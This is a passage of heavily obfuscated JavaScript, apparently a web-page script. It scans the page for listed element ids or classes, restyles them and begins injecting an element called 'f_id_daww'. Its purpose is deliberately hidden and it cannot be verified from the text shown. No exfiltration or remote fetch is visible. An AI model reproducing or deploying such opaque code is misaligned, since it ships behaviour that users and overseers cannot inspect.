,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var 